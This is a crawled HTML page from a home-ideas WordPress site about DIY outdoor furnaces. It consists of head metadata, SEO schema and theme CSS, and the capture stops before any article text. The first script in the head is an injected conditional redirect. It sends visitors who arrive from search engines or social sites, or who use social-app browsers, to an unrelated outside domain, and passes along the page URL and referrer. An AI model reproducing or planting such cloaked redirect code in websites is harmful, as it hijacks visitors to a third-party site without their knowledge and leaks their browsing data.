

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/diy-outdoor-furnace/
body_size: 37800
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The top 35 Ideas About Diy Outdoor Furnace - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Diy Outdoor Furnace . the top 35 Ideas About Diy Outdoor Furnace . Diy Barrel Stove Outdoor Furnace 5" />
	<link rel="canonical" href="https://fantasticconcept.com/diy-outdoor-furnace/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The top 35 Ideas About Diy Outdoor Furnace - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Diy Outdoor Furnace . the top 35 Ideas About Diy Outdoor Furnace . Diy Barrel Stove Outdoor Furnace 5" />
	<meta property="og:url" content="https://fantasticconcept.com/diy-outdoor-furnace/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2019-07-14T13:08:13+00:00" />
	<meta property="article:modified_time" content="2020-03-02T08:34:55+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Furnace%20Lovely%20Diy%20Barrel%20Stove%20Outdoor%20Furnace%205-403110.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/diy-outdoor-furnace/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy Outdoor Furnace Lovely Diy Barrel Stove Outdoor Furnace 5-403110.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy Outdoor Furnace Lovely Diy Barrel Stove Outdoor Furnace 5-403110.png","width":600,"height":900,"caption":"DIY Barrel Stove Outdoor Furnace 5 from DIY Outdoor Furnace , source:www.instructables.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/diy-outdoor-furnace/#webpage","url":"https://fantasticconcept.com/diy-outdoor-furnace/","name":"The top 35 Ideas About Diy Outdoor Furnace - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/diy-outdoor-furnace/#primaryimage"},"datePublished":"2019-07-14T13:08:13+00:00","dateModified":"2020-03-02T08:34:55+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Diy Outdoor Furnace . the top 35 Ideas About Diy Outdoor Furnace . Diy Barrel Stove Outdoor Furnace 5","breadcrumb":{"@id":"https://fantasticconcept.com/diy-outdoor-furnace/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/diy-outdoor-furnace/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/diy-outdoor-furnace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"The top 35 Ideas About Diy Outdoor Furnace"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/58246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=58246' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fdiy-outdoor-furnace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fdiy-outdoor-furnace%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
